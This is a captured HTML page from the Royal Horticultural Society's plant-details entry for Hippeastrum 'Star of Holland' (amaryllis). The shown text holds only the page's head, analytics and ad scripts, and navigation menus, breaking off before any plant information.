

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/44080/hippeastrum-star-of-holland/details
body_size: 17665
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Hippeastrum 'Star of Holland' | amaryllis' Star of Holland' Bulbs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['44080']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/44080/hippeastrum-star-of-holland/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Hippeastrum 'Star of Holland' | amaryllis' Star of Holland' Bulbs/RHS">
<meta property="og:description" content="Find help &amp; information on Hippeastrum &#39;Star of Holland&#39; amaryllis&#39; Star of Holland&#39; Bulbs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/44080/hippeastrum-star-of-holland/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0008803_3101.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0008803_3101.jpg" />
<meta property="og:image:alt" content="Hippeastrum 'Star of Holland' | amaryllis' Star of Holland' Bulbs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Hippeastrum 'Star of Holland' | amaryllis' Star of Holland' Bulbs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Hippeastrum &#39;Star of Holland&#39; amaryllis&#39; Star of Holland&#39; Bulbs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0008803_3101.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/44080/hippeastrum-star-of-holland/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Hippeastrum &#39;Star of Holland&#39; amaryllis&#39; Star of Holland&#39; Bulbs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
